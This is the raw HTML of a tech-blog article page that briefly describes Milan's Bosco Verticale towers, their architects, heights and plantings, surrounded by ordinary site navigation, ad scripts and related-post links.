href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_dac td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class="td-container td-post-template-7"><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-2688 class="post-2688 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture" itemscope itemtype=https://schema.org/Article><div
class="td-post-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Architecture" class=entry-crumb href=https://www.techlap.com/category/architecture/ >Architecture</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Incredible Vertical Forest Residential Towers In Italy</span></div><ul
class=td-category><li
class=entry-category><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li></ul><header><h1 class="entry-title">Incredible Vertical Forest Residential Towers In Italy</h1><div
class=meta-info><div
class=td-post-views><i
class=td-icon-views></i><span
class=td-nr-views-2688>974</span></div></div></header></div><div
class="td-post-content td-pb-padding-side"><div
class="quads-location quads-ad8" id=quads-ad8 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3543146812
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
id=tps_slideContainer_2688 class=theiaPostSlider_slides><div
class=theiaPostSlider_preloadedSlide><p>Officially opened in October 2014, Bosco Verticale (Vertical Forest) is a pair of award-winning residential towers in the Porta Nuova district of Milan, Italy designed by Boeri Studio (Stefano Boeri, Gianandrea Barreca and Giovanni La Varra).</p><p><img
data-recalc-dims=1 decoding=async class=aligncenter src="https://i0.wp.com/800006.xyz/files/techlap/arch/vertical_forest_towers_01.jpg?w=640&#038;ssl=1" border=0></p><p>The towers have heights of 110 metres (360 ft) and 76 metres (249 ft) respectively and host 900 trees (each measuring 3, 6 or 9 meters or 10-30 ft) and over 2,000 plants from a wide range of shrubs and floral plants distributed in relation to the façade’s position towards the sun.</p><div
class="quads-location quads-ad4" id=quads-ad4 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins
class=adsbygoogle
style="display:block; text-align:center;"
data-ad-format=fluid
data-ad-layout=in-article
data-ad-client=ca-pub-1006538817736871
data-ad-slot=8030357247></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><p><img
data-recalc-dims=1 decoding=async class=aligncenter src="https://i0.wp.com/800006.xyz/files/techlap/arch/vertical_forest_towers_02.jpg?w=640&#038;ssl=1" border=0><div
class="quads-location quads-ad4" id=quads-ad4 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins
class=adsbygoogle
style="display:block; text-align:center;"
data-ad-format=fluid
data-ad-layout=in-article
data-ad-client=ca-pub-1006538817736871
data-ad-slot=8030357247></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></p><div
class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<br><div
id=taboola-top-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-c',container:'taboola-top-article-thumbnails',placement:'Top Article Thumbnails',target_type:'mix'});</script><br><br></div></div></div><div
id=tps_nav_lower_2688 class="theiaPostSlider_nav _center_full fontTheme _lower _slide_number_0"><div
class=_buttons><span
class="_button _prev _another_post _disabled"><span
class=_1></span><span
class=_2 ><span
aria-hidden=true class=tps-icon-arrow-left04></span></span><span
class=_3>PREV</span></span><span
class=_text>1 of 4</span><a
rel=next href=https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/2/ class="_button _next"><span
class=_1>NEXT</span><span
class=_2 ><span
aria-hidden=true class=tps-icon-arrow-right04></span></span><span
class=_3></span></a></div><div
class=_title><span
class=_helper></span></div></div><div
class="theiaPostSlider_footer _footer"></div><p></p> <script type=text/javascript>jQuery(document).ready(function($){$.post('https://www.techlap.com/wp-admin/admin-ajax.php',{action:'wpt_view_count',id:'2688'});});</script> <div
class="quads-location quads-ad10" id=quads-ad10 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3682747618
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2688&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;none&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:false,&quot;numberOfSlides&quot;:4,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;PREV&quot;,&quot;nextText&quot;:&quot;NEXT&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.techlap.com\/architecture\/incredible-vertical-forest-residential-towers-in-italy\/&quot;,&quot;postId&quot;:2688,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-left04\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-right04\&quot;&gt;&lt;\/span&gt;&quot;}'
data-theiaPostSlider-onChangeSlide=&quot;&quot;></div></div><footer><div
class="td-post-source-tags td-pb-padding-side"></div><div
class="td-post-sharing-bottom td-pb-padding-side"><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techlap.com%2Farchitecture%2Fincredible-vertical-forest-residential-towers-in-italy%2F"><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Incredible+Vertical+Forest+Residential+Towers+In+Italy&url=https%3A%2F%2Fwww.techlap.com%2Farchitecture%2Fincredible-vertical-forest-residential-towers-in-italy%2F&via=Techlap.com"><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/&amp;media=https://www.techlap.com/wp-content/uploads/nc-efi-placeholder.png" style="background:url( https://800006.xyz/files/techlap/arch/vertical_forest_towers_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;&description=Incredible+Vertical+Forest+Residential+Towers+In+Italy"><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Incredible+Vertical+Forest+Residential+Towers+In+Italy %0A%0A https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/"><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div>
</a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-author-name vcard author" style="display: none"><span
class=fn><a
href=https://www.techlap.com/author/vinay/ >Vinay Kardam</a></span></div>	 <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Vinay Kardam"></span><meta
itemprop="datePublished" content="2016-09-12T16:37:44+05:30"><meta
itemprop="dateModified" content="2016-09-12T16:37:44+05:30"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png"></span><meta
itemprop="name" content="Techlap.com"></span><meta
itemprop="headline " content="Incredible Vertical Forest Residential Towers In Italy"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?fit=1920%2C1080&ssl=1" style="background:url( https://800006.xyz/files/techlap/arch/vertical_forest_towers_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"><meta
itemprop="width" content="1920"><meta
itemprop="height" content="1080"></span></footer></article>  <script>var block_tdi_3_672=new tdBlock();block_tdi_3_672.id="tdi_3_672";block_tdi_3_672.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3_672","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2688,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_672","tdc_css_class_style":"tdi_3_672_rand_style"}';block_tdi_3_672.td_column_number="3";block_tdi_3_672.block_type="td_block_related_posts";block_tdi_3_672.post_count="6";block_tdi_3_672.found_posts="231";block_tdi_3_672.header_color="";block_tdi_3_672.ajax_pagination_infinite_stop="";block_tdi_3_672.max_num_pages="39";tdBlocksArray.push(block_tdi_3_672);</script><div
class="td_block_wrap td_block_related_posts tdi_3_672 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3_672 ><h4 class="td-related-title"><a
id=tdi_4_6ad class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3_672 href=#>RELATED ARTICLES</a><a
id=tdi_5_676 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3_672 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_3_672 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/ rel=bookmark class="td-image-wrap " title="How to Use CapCut to Edit Videos For Social Media" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How to Use CapCut to Edit Videos For Social Media"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/ rel=bookmark title="How to Use CapCut to Edit Videos For Social Media">How to Use CapCut to Edit Videos For Social Media</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/ rel=bookmark class="td-image-wrap " title="How To Clean A Dirty PC Keyboard" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How To Clean A Dirty PC Keyboard"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/ rel=bookmark title="How To Clean A Dirty PC Keyboard">How To Clean A Dirty PC Keyboard</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark class="td-image-wrap " title="15 Most Advanced Artificial Intelligence Systems In The World" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="15 Most Advanced Artificial Intelligence Systems In The World"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark title="15 Most Advanced Artificial Intelligence Systems In The World">15 Most Advanced Artificial Intelligence Systems In The World</a></h3></div></div></div></div><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark class="td-image-wrap " title="20 Useful Troubleshooting Tricks For Computer Users" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="20 Useful Troubleshooting Tricks For Computer Users"></a></div>  <a
href=https://www.techlap.com/category/computers/ class=td-post-category>Computers</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark title="20 Useful Troubleshooting Tricks For Computer Users">20 Useful Troubleshooting Tricks For Computer Users</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark class="td-image-wrap " title="15 Amazing Urban Designs Around The World" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="15 Amazing Urban Designs Around The World"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark title="15 Amazing Urban Designs Around The World">15 Amazing Urban Designs Around The World</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark class="td-image-wrap " title="How You Can Re-Use Your Old Internet Router" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How You Can Re-Use Your Old Internet Router"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark title="How You Can Re-Use Your Old Internet Router">How You Can Re-Use Your Old Internet Router</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_3_672 data-td_block_id=tdi_3_672><i
class="td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page id=next-page-tdi_3_672 data-td_block_id=tdi_3_672><i
class="td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave A Comment<small><a
rel=nofollow id=cancel-comment-reply-link href=/architecture/incredible-vertical-forest-residential-towers-in-italy/#respond style=display:none;>Cancel reply</a></small></h3><form
id=commentform class=comment-form>
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=116060291&#038;postid=2688&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+A+Comment&#038;jetpack_comments_nonce=ae29c136f9&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6c2d4bbe0bfea6e4e40e4cf224427ee79bc0d64e#parent=https%3A%2F%2Fwww.techlap.com%2Farchitecture%2Fincredible-vertical-forest-residential-towers-in-italy%2F"
name=jetpack_remote_comment
style="width:100%; height: 430px; border:0;"
class=jetpack_remote_comment
id=jetpack_remote_comment
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=false;commentForms[i].scrolling='no';}});</script> <!--<![endif]--></form></div>
<input
type=hidden name=comment_parent id=comment_parent value></div><div
id=taboola-below-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'});</script> </div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
